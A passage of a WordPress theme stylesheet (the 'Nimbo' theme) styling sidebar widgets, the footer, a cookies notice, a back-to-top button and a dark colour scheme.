.bwp-sidebar-content .wpcf7 form.invalid .wpcf7-response-output,
.bwp-sidebar-content .wpcf7 form.unaccepted .wpcf7-response-output {
	background-color: #f46180;
}


/**
 * 13.11 - Widget: Search
 * -------------------------------------------------------------
 */

/* search form */
.widget_search #searchform .bwp-search-field {
	font-family: 'Lora', serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #4c4f53;
	background: transparent;
	border-bottom: 2px solid #e3e5e6;
}

/* search form: placeholder */
/* Chrome/Opera/Safari */
.widget_search #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #4c4f53;
	opacity: 1;
}
/* Firefox 18- */
.widget_search #searchform .bwp-search-field:-moz-placeholder {
	color: #4c4f53;
	opacity: 1;
}
/* Firefox 19+ */
.widget_search #searchform .bwp-search-field::-moz-placeholder {
	color: #4c4f53;
	opacity: 1;
}
/* IE 10+ */
.widget_search #searchform .bwp-search-field:-ms-input-placeholder {
	color: #4c4f53;
	opacity: 1;
}

/* search form: submit button */
.widget_search #searchform .bwp-search-submit {
	color: #4c4f53;
	background: transparent;
	border-bottom: 2px solid #e3e5e6;
}
.widget_search #searchform .bwp-search-submit:hover {
	color: #6ca4db;
}

/* block: search */
.widget_block.widget_search {
	margin-bottom: 25px;
}


/**
 * 13.12 - Widget: RSS
 * -------------------------------------------------------------
 */

.rsswidget img {
	display: none;
}
.widget_rss .bwp-widget-title .rsswidget:first-child::before,
.widget_rss .widgettitle .rsswidget:first-child::before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f09e'; /* icon: rss */
	margin-right: 8px;
	font-size: 80%;
}
.widget_rss ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_rss ul li {
	margin-bottom: 10px;
}
.widget_rss ul li:last-child {
	margin-bottom: 0;
}
.widget_rss ul li .rss-date {
	display: block;
	font-size: 14px;
	color: #989ea6;
}
.widget_rss ul li .rssSummary {
	margin-bottom: 2px;
	font-size: 14px;
}
.widget_rss ul li cite {
	display: block;
	margin: 0;
	text-align: left;
	font-style: normal;
	font-size: 14px;
	color: #989ea6;
}

/* block with rss */
.widget_block.widget_rss {
	margin-bottom: 25px;
}
.bwp-sidebar-content ul.wp-block-rss {
	margin-top: 0;
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-rss > li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom-color: #e6e7e8;
}
.bwp-sidebar-content .wp-block-rss li .wp-block-rss__item-title a {
	font-weight: 400;
}

/* block with rss: grid style */
.bwp-sidebar-content ul.wp-block-rss.is-grid {
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-rss.is-grid > li {
	margin: 0 0 10px;
	padding: 0 0 10px;
	width: 100% !important;
}
.bwp-sidebar-content .wp-block-rss.is-grid > li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}


/**
 * 13.13 - Widget: Audio
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_audio .bwp-widget-title,
.widget.widget_media_audio .widgettitle {
	margin-bottom: 25px;
}
.bwp-widget.widget_media_audio .wp-audio-shortcode,
.widget.widget_media_audio .wp-audio-shortcode {
	margin-bottom: 5px;
}


/**
 * 13.14 - Widget: Image
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_image .bwp-widget-title,
.widget.widget_media_image .widgettitle {
	margin-bottom: 25px;
}
.widget_media_image .wp-caption {
	margin-bottom: 0;
}


/**
 * 13.15 - Widget: Video
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_video .bwp-widget-title,
.widget.widget_media_video .widgettitle {
	margin-bottom: 25px;
}
.bwp-widget.widget_media_video .wp-video,
.widget.widget_media_video .wp-video {
	margin-bottom: 5px;
}


/**
 * 13.16 - Widget: Gallery
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_gallery:not(.widget_block) {
	margin-bottom: 25px;
}
.widget_media_gallery .bwp-widget-title,
.widget_media_gallery .widgettitle {
	margin-bottom: 25px;
}
.widget_media_gallery .gallery:not(.gallery-columns-1) {
	margin: 0 -5px;
}
.widget_media_gallery .gallery.gallery-columns-1 {
	margin-bottom: -10px;
}
.widget_media_gallery .gallery:not(.gallery-columns-1) .gallery-item {
	margin: 0 0 10px;
	padding: 0 5px;
}
.widget_media_gallery .gallery:not(.gallery-columns-1) .gallery-item .gallery-caption {
	padding: 5px 5px 5px 0;
	line-height: 1.6;
}
.widget_media_gallery .gallery.gallery-columns-4 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-5 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-6 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-7 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-8 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-9 .gallery-item .gallery-caption {
	display: none;
}

/* block: gallery */
.bwp-sidebar-content .wp-block-gallery .blocks-gallery-grid figcaption,
.bwp-sidebar-content .wp-block-gallery figure.wp-block-image figcaption {
	padding: 10px 10px 8px;
	font-size: 12px;
	line-height: 1.4;
}
.bwp-sidebar-content .wp-block-gallery.columns-3 .blocks-gallery-grid figcaption,
.bwp-sidebar-content .wp-block-gallery.columns-4 .blocks-gallery-grid figcaption,
.bwp-sidebar-content .wp-block-gallery.columns-3 figure.wp-block-image figcaption,
.bwp-sidebar-content .wp-block-gallery.columns-4 figure.wp-block-image figcaption {
	display: none;
}


/**
 * 13.17 - Widget: Social icons
 * -------------------------------------------------------------
 */

.bwp-sidebar-content .wp-block-social-links {
	margin: 0 0 10px;
}
.widget_block > .wp-block-social-links {
	margin: 0 0 35px;
}
.bwp-sidebar-content .widget_block:last-child > .wp-block-social-links {
	margin-bottom: 10px;
}


/**
 * 13.18 - Widget: Login - Out
 * -------------------------------------------------------------
 */

.bwp-sidebar-content .wp-block-loginout form {
	border: none;
	background-color: #ffffff;
}
.bwp-sidebar-content .wp-block-loginout form .login-submit input[type="submit"] {
	padding: 0 30px;
	height: 42px;
	line-height: 42px;
	font-size: 14px;
	font-weight: 700;
}


/**
 * 13.19 - Nimbo theme: Several new widgets
 *
 * - Nimbo: List of posts
 * - Nimbo: Slider with posts
 * - Nimbo: Random posts
 * - Nimbo: Recent posts
 * - Nimbo: Popular posts
 * -------------------------------------------------------------
 */

/* bg overlay */
.widget_bwp_dark_bg_overlay,
.widget_bwp_bg_overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
	background-color: #1f2123;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.widget_bwp_dark_bg_overlay {
	opacity: 0.15;
}
.widget_bwp_bg_overlay {
	opacity: 0;
}

/* list with posts (ul, li) */
.widget_bwp_posts_list > ul,
.widget_bwp_random_posts > ul,
.widget_bwp_recent_posts > ul,
.widget_bwp_popular_posts > ul {
	list-style: none;
	margin: 0;
	padding: 5px 0 0;
}
.widget_bwp_posts_list > ul > li,
.widget_bwp_random_posts > ul > li,
.widget_bwp_recent_posts > ul > li,
.widget_bwp_popular_posts > ul > li {
	margin-bottom: 20px;
}
.widget_bwp_posts_list > ul > li:last-child,
.widget_bwp_random_posts > ul > li:last-child,
.widget_bwp_recent_posts > ul > li:last-child,
.widget_bwp_popular_posts > ul > li:last-child {
	margin-bottom: 0;
}
.widget_bwp_popular_posts > ul > li {
	position: relative;
}

/* thumbnail image */
.widget_bwp_thumbnail {
	position: relative;
	overflow: hidden;
	float: left;
	margin: 0 15px 0 0;
}
.widget_bwp_thumbnail img {
	display: block;
	width: 100px;
	height: 100px;
}
.widget_bwp_thumbnail:hover .widget_bwp_bg_overlay {
	opacity: 0.2;
}

/* content (title and metadata) */
.widget_bwp_content {
	height: 100px;
	display: table-cell;
	vertical-align: middle;
}
.widget_bwp_content.widget_bwp_no_thumbnail {
	height: auto;
}
.widget_bwp_popular_posts .widget_bwp_content.widget_bwp_no_thumbnail {
	padding-left: 35px;
}
.bwp-widget.widget_bwp_popular_posts,
.widget.widget_bwp_popular_posts {
	overflow: visible;
}

/* popular post number */
.widget_bwp_popular_post_num {
	position: absolute;
	top: -10px;
	left: -10px;
	z-index: 3;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border-radius: 15px;
	background-color: #ffffff;
	color: #4c4f53;
	font-size: 13px;
	font-style: normal;
	font-weight: 700;

	-webkit-transition: box-shadow 0.2s ease;
	-moz-transition: box-shadow 0.2s ease;
	-o-transition: box-shadow 0.2s ease;
	transition: box-shadow 0.2s ease;
}
.widget_bwp_popular_posts > ul > li:hover .widget_bwp_popular_post_num {
	box-shadow: 0 6px 18px -2px rgba(14,17,20,0.35);
}
.widget_bwp_popular_post_num.widget_bwp_no_thumbnail {
	top: -4px;
}

/* no posts found... */
.widget_bwp_no_posts {
	margin-bottom: 0;
}

/* content: post title */
.widget_bwp_content h4,
.widget_bwp_posts_slider_item figcaption h4,
.widget_bwp_posts_list_item figcaption h4 {
	margin-bottom: 0;
	font-size: 17px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #4c4f53;
}

/* metadata */
.widget_bwp_meta {
	list-style: none;
	margin: 0 -10px 0 0 !important;
	padding: 4px 0 0 !important;
}
.widget_bwp_meta li {
	float: left;
	margin-right: 10px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.6;
	color: #989ea6;
}
.widget_bwp_meta li a {
	color: #989ea6;
}
.widget_bwp_meta li a:hover,
.widget_bwp_meta li a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.widget_bwp_meta .widget_bwp_comments_count {
	text-transform: none;
}
.widget_bwp_meta .widget_bwp_likes_count i {
	margin-right: 4px;
	margin-left: 5px;
	font-size: 88%;
}

/* widgets: posts slider and posts list */
/* posts slider */
.widget-bwp-posts-slider-wrap,
.widgetbwppostssliderwrap {
	padding-top: 5px;
}

/* widget item */
.widget_bwp_posts_slider_item,
.widget_bwp_posts_list_item {
	position: relative;
	overflow: hidden;
}
.widget_bwp_posts_slider_item img,
.widget_bwp_posts_list_item img {
	display: block;
	max-width: 100%;
	width: 100%;
	height: auto;
}

/* widget item: bg overlay */
.widget_bwp_posts_slider_item:hover .widget_bwp_dark_bg_overlay,
.widget_bwp_posts_list_item:hover .widget_bwp_dark_bg_overlay {
	opacity: 0.35;
}

/* widget item: caption (title and metadata) */
.widget_bwp_posts_slider_item figcaption,
.widget_bwp_posts_list_item figcaption {
	position: absolute;
	left: 0;
	bottom: 20px;
	z-index: 3;
	width: 100%;
	max-width: 70%;
	padding: 15px;
	background-color: #ffffff;
	box-shadow: 6px 6px 18px -2px rgba(14,17,20,0.35);

	-webkit-transition: bottom 0.2s ease;
	-moz-transition: bottom 0.2s ease;
	-o-transition: bottom 0.2s ease;
	transition: bottom 0.2s ease;
}
.widget_bwp_posts_slider_item:hover figcaption,
.widget_bwp_posts_list_item:hover figcaption {
	bottom: 30px;
}
.site-content .widget_bwp_posts_slider_item figcaption,
.site-content .widget_bwp_posts_list_item figcaption {
	max-width: 70%;
}

/* slider widget: navigation */
.widget_bwp_posts_slider .owl-theme .owl-nav,
.widget_bwp_posts_slider .owltheme .owlnav {
	margin-top: 15px;
}
.widget_bwp_posts_slider .owl-theme .owl-nav button,
.widget_bwp_posts_slider .owltheme .owlnav button {
	display: inline-block;
	margin: 0 1px;
	padding: 0;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-family: sans-serif;
	font-size: 14px;
	background: #1f2123;
	color: #ffffff;
	border-radius: 0;
	outline: none;
}
.widget_bwp_posts_slider .owl-theme .owl-nav button:hover,
.widget_bwp_posts_slider .owltheme .owlnav button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.widget_bwp_posts_slider .owl-theme .owl-nav button:active i,
.widget_bwp_posts_slider .owltheme .owlnav button:active i {
	position: relative;
	top: 1px;
}


/**
 * 13.20 - Footer widgets
 * -------------------------------------------------------------
 */

.bwp-footer-widgets-container {
	position: relative;
	padding: 60px 0 20px;
	border-top: 1px solid #e3e5e6;
}
.bwp-footer-widgets-container::before {
	content: '';
	position: absolute;
	top: -2px;
	left: 0;
	z-index: 10;
	display: block;
	width: 40px;
	height: 2px;
	background-color: #2f3235;
}


/**
 * 14.0 - Footer
 * -------------------------------------------------------------
 */

.bwp-footer-container {
	position: relative;
	padding: 55px 0;
	border-top: 1px solid #e3e5e6;
}
.bwp-footer-container::before {
	content: '';
	position: absolute;
	top: -2px;
	left: 0;
	z-index: 10;
	display: block;
	width: 40px;
	height: 2px;
	background-color: #2f3235;
}

/* footer text */
.bwp-footer-text {
	float: left;
	width: 40%;
	text-align: left;
	padding-right: 15px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-footer-text a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-footer-text a:hover,
.bwp-footer-text a:focus {
	color: #6ca4db;
}

/* footer social links */
.bwp-footer-social-links {
	float: right;
	width: 60%;
	text-align: right;
	margin: -5px -8px -5px 0;
	padding-left: 15px;
}
.bwp-footer-social-links a {
	display: inline-block;
	padding: 10px 8px;
	font-family: sans-serif;
	font-size: 14px;
	color: #4c4f53;
}
.bwp-footer-social-links a:hover,
.bwp-footer-social-links a:focus {
	color: #6ca4db;
}

/* footer menu */
.bwp-footer-menu-wrap {
	float: right;
	width: 60%;
	padding-left: 15px;
}
.bwp-footer-menu {
	float: right;
	margin: 0 -10px 0 0;
}
.bwp-footer-menu li {
	float: left;
}
.bwp-footer-menu li a {
	display: inline-block;
	padding: 0 10px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-footer-menu li a:hover,
.bwp-footer-menu li a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-footer-menu li ul {
	display: none;
}
.bwp-footer-menu li i {
	margin-right: 8px;
}


/**
 * 15.0 - "Cookies information" window
 * -------------------------------------------------------------
 */

.bwp-cookies-info-container {
	position: fixed;
	bottom: 30px;
	left: 30px;
	z-index: 1041;
	width: 280px;
	padding: 25px 30px;
	word-wrap: break-word;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);

	-webkit-transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
	-moz-transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
	-o-transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
	transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
}
.bwp-cookies-info-container.bwp-hidden {
	bottom: 20px;
	opacity: 0;
	visibility: hidden;
}

/* close icon (for mobile devices) */
.bwp-cookies-close-icon {
	display: none;
	cursor: pointer;
	position: absolute;
	top: -15px;
	right: -15px;
	z-index: 1041;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-family: sans-serif;
	font-size: 15px;
	color: #4c4f53;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
	border-radius: 50%;

	-webkit-transition: color 0.2s ease, background-color 0.2s ease;
	-moz-transition: color 0.2s ease, background-color 0.2s ease;
	-o-transition: color 0.2s ease, background-color 0.2s ease;
	transition: color 0.2s ease, background-color 0.2s ease;
}
.bwp-cookies-close-icon:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-cookies-close-icon:active i {
	position: relative;
	top: 1px;
}

/* left icon (info) */
.bwp-cookies-info-icon {
	float: left;
	padding-top: 5px;
	font-family: sans-serif;
	font-size: 27px;
	color: #4c4f53;
	opacity: 0.2;
}

/* window content */
.bwp-cookies-info-content {
	padding-left: 30px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-cookies-info-content p {
	margin-bottom: 15px;
}
.bwp-cookies-info-content p:last-child {
	margin-bottom: 0;
}
.bwp-cookies-info-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-cookies-info-content a:hover,
.bwp-cookies-info-content a:focus {
	color: #6ca4db;
}

/* "accept cookies" button */
.bwp-accept-cookies-btn {
	border: none;
	outline: none;
	display: inline-block;
	margin: 20px 0 5px 30px;
	padding: 0 20px;
	height: 40px;
	line-height: 40px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	color: #ffffff;
	background: #1f2123;
}
.bwp-accept-cookies-btn:hover,
.bwp-accept-cookies-btn:focus {
	color: #ffffff;
}
.bwp-accept-cookies-btn:hover {
	background-color: #6ca4db;
}
.bwp-accept-cookies-btn:active {
	position: relative;
	top: 1px;
}

/* info icon (for mobile devices) */
.bwp-mobile-cookies-info-icon {
	display: none;
	visibility: hidden;
	opacity: 0;
	cursor: pointer;
	position: fixed;
	right: 15px;
	bottom: 15px;
	z-index: 1041;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-family: sans-serif;
	font-size: 15px;
	color: #4c4f53;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
	border-radius: 50%;

	-webkit-transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
	-moz-transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
	-o-transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
	transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
}
.bwp-mobile-cookies-info-icon:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-mobile-cookies-info-icon:active i {
	position: relative;
	top: 1px;
}


/**
 * 16.0 - "Back to top" button
 * -------------------------------------------------------------
 */

#bwp-scroll-top {
	position: fixed;
	right: 30px;
	bottom: 20px;
	z-index: 1041;
	display: inline-block;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-family: sans-serif;
	font-size: 16px;
	color: #4c4f53;
	background-color: #ffffff;
	border-radius: 50%;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
	opacity: 0;
	visibility: hidden;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#bwp-scroll-top:focus {
	color: #4c4f53;
}
#bwp-scroll-top:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
#bwp-scroll-top:active i {
	position: relative;
	top: 1px;
}
#bwp-scroll-top.bwp-visible {
	bottom: 30px;
	opacity: 1;
	visibility: visible;
}


/**
 * 17.0 - Dark style
 * -------------------------------------------------------------
 */

/* body: background color */
.bwp-dark-style {
	background-color: #0b0b0c !important;
}

/* content: background color 1 */
.bwp-dark-style #bwp-header,
.bwp-dark-style .bwp-header-nav-row-container,
.bwp-dark-style .bwp-intro-bg,
.bwp-dark-style .bwp-intro-heading,
.bwp-dark-style .bwp-intro-text,
.bwp-dark-style .bwp-author-heading-social-links ul li a,
.bwp-dark-style .bwp-post-wrap,
.bwp-dark-style .bwp-single-post-article,
.bwp-dark-style .bwp-about-author,
.bwp-dark-style .comment-form,
.bwp-dark-style .comment-respond .must-log-in,
.bwp-dark-style .comment-list-wrap,
.bwp-dark-style .comments-area .no-comments,
.bwp-dark-style .bwp-page-404-container,
.bwp-dark-style .bwp-widget .bwp-widget-title,
.bwp-dark-style .widget_bwp_popular_post_num,
.bwp-dark-style .widget_bwp_posts_slider_item figcaption,
.bwp-dark-style .widget_bwp_posts_list_item figcaption,
.bwp-dark-style .bwp-cookies-info-container,
.bwp-dark-style #bwp-scroll-top {
	background-color: #18191b;
}
.bwp-dark-style .bwp-content .wp-playlist,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing,
.bwp-dark-style .bwp-content input[type="text"],
.bwp-dark-style .bwp-content input[type="email"],
.bwp-dark-style .bwp-content input[type="url"],
.bwp-dark-style .bwp-content input[type="password"],
.bwp-dark-style .bwp-content input[type="search"],
.bwp-dark-style .bwp-content input[type="tel"],
.bwp-dark-style .bwp-content input[type="number"],
.bwp-dark-style .bwp-content input[type="date"],
.bwp-dark-style .bwp-content textarea,
.bwp-dark-style .bwp-content select,
.bwp-dark-style #author,
.bwp-dark-style #email,
.bwp-dark-style #url,
.bwp-dark-style #comment,
.bwp-dark-style .widget_archive select,
.bwp-dark-style .widget_categories:not(.widget_block) select,
.bwp-dark-style input[type="checkbox"],
.bwp-dark-style input[type="radio"] {
	background: #18191b;
}
.bwp-dark-style .widget_bwp_posts_slider .owl-theme .owl-nav button {
	background: #18191b;
	color: #ffffff;
}

/* content: background color 2 */
.bwp-dark-style .mfp-figure::after,
.bwp-dark-style .mfp-bg {
	background: #050606;
}
.bwp-dark-style .bwp-post-media-slider .owl-theme .owl-nav button,
.bwp-dark-style .bwp-accept-cookies-btn {
	background: #050606;
	color: #ffffff;
}
.bwp-dark-style .bwp-video-popup-container,
.bwp-dark-style .bwp-audio-popup-container,
.bwp-dark-style .bwp-post-hover-buttons,
.bwp-dark-style .bwp-post-hover-buttons a,
.bwp-dark-style .bwp-post-share-list {
	background-color: #050606;
}
.bwp-dark-style .bwp-post-share-list::after {
	border-top-color: #050606;
}
.bwp-dark-style .sticky .bwp-post-sticky-mark,
.bwp-dark-style .bwp-post-image-caption,
.bwp-dark-style .bwp-cookies-close-icon,
.bwp-dark-style .bwp-mobile-cookies-info-icon {
	color: #ffffff;
	background-color: #050606;
}
.bwp-dark-style .bwp-content button,
.bwp-dark-style .bwp-content input[type="button"],
.bwp-dark-style .bwp-content input[type="reset"],
.bwp-dark-style .bwp-content input[type="submit"],
.bwp-dark-style .comment-form #submit {
	color: #ffffff;
	background-color: #050606;
}
.bwp-dark-style .bwp-content button:focus,
.bwp-dark-style .bwp-content input[type="button"]:focus,
.bwp-dark-style .bwp-content input[type="reset"]:focus,
.bwp-dark-style .bwp-content input[type="submit"]:focus,
.bwp-dark-style .comment-form #submit:hover,
.bwp-dark-style .comment-form #submit:focus,
.bwp-dark-style .bwp-accept-cookies-btn:hover,
.bwp-dark-style .bwp-accept-cookies-btn:focus {
	color: #ffffff;
}

/* content: background color 3 */
.bwp-dark-style .bwp-post-chat-format .bwp-content p,
.bwp-dark-style .comment-meta .comment-awaiting-moderation {
	background-color: #0b0b0c;
}

/* box-shadow */
.bwp-dark-style .mfp-figure::after,
.bwp-dark-style .bwp-video-popup-container,
.bwp-dark-style .bwp-audio-popup-container,
.bwp-dark-style .bwp-intro-heading,
.bwp-dark-style .bwp-intro-text {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.45);
}
.bwp-dark-style.bwp-sticky-header-one-row #bwp-header.bwp-animate-header,
.bwp-dark-style.bwp-sticky-header-two-rows .bwp-enable-sticky-nav .bwp-header-nav-row-container,
.bwp-dark-style.bwp-sticky-header-two-rows .bwp-enable-sticky-nav-32 .bwp-header-nav-row-container {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.55);
}
.bwp-dark-style .bwp-post-share-list,
.bwp-dark-style .bwp-cookies-info-container,
.bwp-dark-style .bwp-cookies-close-icon,
.bwp-dark-style .bwp-mobile-cookies-info-icon,
.bwp-dark-style #bwp-scroll-top {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.6);
}
.bwp-dark-style .bwp-post-hover-buttons,
.bwp-dark-style .widget_bwp_posts_slider_item figcaption,
.bwp-dark-style .widget_bwp_posts_list_item figcaption {
	box-shadow: 6px 6px 18px -2px rgba(0,0,0,0.45);
}
.bwp-dark-style .bwp-post-media-slider .owl-theme .owl-nav {
	box-shadow: -6px 6px 18px -2px rgba(0,0,0,0.45);
}
.bwp-dark-style .sticky .bwp-post-sticky-mark,
.bwp-dark-style .widget_bwp_popular_posts > ul > li:hover .widget_bwp_popular_post_num {
	box-shadow: 0 6px 18px -2px rgba(0,0,0,0.6);
}

/* border color 1 */
.bwp-dark-style hr,
.bwp-dark-style .bwp-content .wp-playlist,
.bwp-dark-style .bwp-content table td,
.bwp-dark-style .comment-content table td,
.bwp-dark-style .bwp-content table th,
.bwp-dark-style .comment-content table th,
.bwp-dark-style .bwp-content input[type="text"],
.bwp-dark-style .bwp-content input[type="email"],
.bwp-dark-style .bwp-content input[type="url"],
.bwp-dark-style .bwp-content input[type="password"],
.bwp-dark-style .bwp-content input[type="search"],
.bwp-dark-style .bwp-content input[type="tel"],
.bwp-dark-style .bwp-content input[type="number"],
.bwp-dark-style .bwp-content input[type="date"],
.bwp-dark-style .bwp-content textarea,
.bwp-dark-style .bwp-content select,
.bwp-dark-style .bwp-content input[type="file"],
.bwp-dark-style #author,
.bwp-dark-style #email,
.bwp-dark-style #url,
.bwp-dark-style #comment,
.bwp-dark-style input[type="checkbox"],
.bwp-dark-style input[type="radio"] {
	border-color: #2e3034;
}
.bwp-dark-style .bwp-post-comments,
.bwp-dark-style .post-navigation,
.bwp-dark-style .comment .comment-body,
.bwp-dark-style .comment-list .trackback .comment-body,
.bwp-dark-style .comment-list .pingback .comment-body,
.bwp-dark-style .comment-list li .comment-respond,
.bwp-dark-style .comment-navigation,
.bwp-dark-style .bwp-footer-widgets-container,
.bwp-dark-style .bwp-footer-container {
	border-top-color: #2e3034;
}
.bwp-dark-style legend,
.bwp-dark-style .bwp-content .wp-playlist-tracks .wp-playlist-item,
.bwp-dark-style .widget_search #searchform .bwp-search-field,
.bwp-dark-style .widget_search #searchform .bwp-search-submit {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-header-nav-row .bwp-main-menu-icon {
	border-right-color: #2e3034;
}
.bwp-dark-style .bwp-header-nav-row .bwp-header-search-icon,
.bwp-dark-style .bwp-header-nav-row .bwp-color-switch-icon {
	border-left-color: #2e3034;
}

/* border color 2 */
.bwp-dark-style .widget_archive select,
.bwp-dark-style .widget_categories:not(.widget_block) select {
	border-color: #18191b;
}

/* drop-down search form */
.bwp-dark-style .bwp-dropdown-search-container {
	background-color: #050606;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .bwp-dropdown-search-container::after {
	border-bottom-color: #050606;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field {
	color: #ffffff;
	background: #050606;
	border-bottom-color: #18191b;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-submit {
	color: #878c92;
	background: #050606;
	border-bottom-color: #18191b;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-submit:hover {
	color: #ffffff;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #878c92;
	opacity: 1;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field:-moz-placeholder {
	color: #878c92;
	opacity: 1;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field::-moz-placeholder {
	color: #878c92;
	opacity: 1;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field:-ms-input-placeholder {
	color: #878c92;
	opacity: 1;
}

/* main menu: submenu container (superfish menu) */
.bwp-dark-style .sf-menu ul {
	background-color: #050606;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .sf-menu ul::after {
	border-bottom-color: #050606;
}
.bwp-dark-style .sf-menu ul li a,
.bwp-dark-style .sf-arrows ul .sf-with-ul::after {
	color: #878c92;
}
.bwp-dark-style .sf-menu ul li a:hover,
.bwp-dark-style .sf-menu ul > li:hover > a,
.bwp-dark-style .sf-menu ul > .current-menu-item > a,
.bwp-dark-style .sf-menu ul > .current-menu-ancestor > a,
.bwp-dark-style .sf-menu ul > .current-menu-ancestor > .sf-with-ul::after,
.bwp-dark-style .sf-arrows ul li > .sf-with-ul:focus::after,
.bwp-dark-style .sf-arrows ul li:hover > .sf-with-ul::after,
.bwp-dark-style .sf-arrows ul .sfHover > .sf-with-ul::after {
	color: #ffffff;
}

/* mobile menu */
.bwp-dark-style .bwp-sm-main-menu-container {
	background-color: #050606;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .bwp-sm-main-menu-container::after {
	border-bottom-color: #050606;
}
.bwp-dark-style .bwp-sm-menu li a {
	color: #878c92;
}
.bwp-dark-style .bwp-sm-menu li a:hover,
.bwp-dark-style .bwp-sm-menu li a:focus,
.bwp-dark-style .bwp-sm-menu .current-menu-item > a {
	color: #ffffff;
}
.bwp-dark-style .bwp-sm-menu ul {
	border-right-color: #18191b;
}
.bwp-dark-style .bwp-header-nav-row .bwp-sm-menu ul {
	border-left-color: #18191b;
}

/* text color 1 */
.bwp-dark-style h1,
.bwp-dark-style h2,
.bwp-dark-style h3,
.bwp-dark-style h4,
.bwp-dark-style h5,
.bwp-dark-style h6,
.bwp-dark-style legend,
.bwp-dark-style .bwp-logo-text,
.bwp-dark-style .bwp-logo-text:focus,
.bwp-dark-style .bwp-logo-text:hover,
.bwp-dark-style .bwp-intro-heading h1,
.bwp-dark-style .bwp-intro-heading a,
.bwp-dark-style .bwp-archive-title,
.bwp-dark-style .bwp-no-results h3,
.bwp-dark-style .bwp-post-title,
.bwp-dark-style .bwp-post-title a,
.bwp-dark-style .bwp-post-comment-author,
.bwp-dark-style .bwp-container-title,
